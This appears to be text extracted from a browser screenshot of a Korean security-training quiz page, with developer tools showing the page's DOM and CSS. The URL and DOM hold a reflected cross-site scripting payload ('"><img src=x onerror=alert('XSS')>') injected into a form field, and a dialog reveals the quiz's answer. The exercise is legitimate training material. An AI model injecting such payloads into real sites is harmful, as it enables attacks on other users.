 SAS Security Training Center
SAS Security Training Center
Not Secure
http://quiz.sas.ne.kr/exam16/notice.php?pageIndex=1findmeiwashere"><img src=x onerror=alert('XSS')>&board_id=&sorting=&sotingAd=DESC&startDt=findme"&endDt=findme"&searchType=fin
en
SAS
보안교육센터
Welcome to Chu Duc Anh.
Log out
Personal Information
Notice
Notice
quiz.sas.ne.kr
정답 : sas
※ 주의 ※
만약 크로스사이트 스크립팅 취약점을 이용하지 않고
alert을 띄우신 경우엔 오답처리 됩니다.
OK
dme"
All
findme"
" />
Number
Title
Attach
Writer
Date
View
There are no registered posts.
Find in page
Highlight All
Match Case
Match Diacritics
Whole Words
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Messages
1
findmeiwashere
2 of 2
<input id="sotingAd" type="hidden" name="sotingAd" value="DESC">
<div class="row">
::before
<div class="col-xs-12">
<!--[s] search-->
<div class="wrap_search02"> ⋯ </div>
<!--[e] search-->
<form id="listForm" name="listForm" method="get" action="notice.php">
<input id="pageIndex" type="hidden" name="pageIndex" value="1findmeiwashere">
<img src="x" onerror="alert('XSS')"> event
" />
<input id="startDt" class="hasDatepicker" type="hidden" name="startDt" value="findme""> event
<input id="endDt" class="hasDatepicker" type="hidden" name="endDt" value="findme""> event
<input id="searchType" type="hidden" name="searchType" value="findme"">
<input id="keyword" type="hidden" name="keyword" value="findme"">
<input id="sorting" type="hidden" name="sorting" value="">
<input id="sotingAd" type="hidden" name="sotingAd" value="DESC">
<!--[s] list-->
<div class="row mgt_10"> ⋯ </div>
<!--/.row-->
<!--[e] list-->
</form>
<script> ⋯ </script>
<!--[s] wrap_pagenation-->
<div class="box_table_bottom"> ⋯ </div>
<!--[s] wrap_pagenation-->
</div>
<!--[e] col-xs-12-->
::after
</div>
html > body.set_size > div#main-container.main-container > div.main-content > div.main-content-inner > div.page-content > form#searchForm > div.row > div.col-xs-12 > div.wrap_search02
Filter Styles
:hov
.cls
Pseudo-elements
This Element
element {
}
.wrap_search02 {
sas.css:1051
padding: 0;
overflow: hidden;
text-align: right;
margin: 0;
}
* {
bootstrap.css:873
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body {
sas.css:2
font-size: 10pt;
}
body {
bootstrap.css:888
font-family: "NotoSansCJKkr","Helvetica Neue",
Helvetica, Arial, sans-serif;
font-size: 10pt;
line-height: 1.42857143;
color: #767676;
}
body {
ace.css:18
font-size: 10pt;
}
body, ul, li, h1, h2, h3, h4, h5, h6, table,
ace.css:17
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
border
0
padding
0
0 0 0
1559×34.05
0 0 0
0
0
0
1559×34.05
static
Box Model Properties
box-sizing
border-box
display
block
float
none
line-height
19.05px
position
static
z-index
auto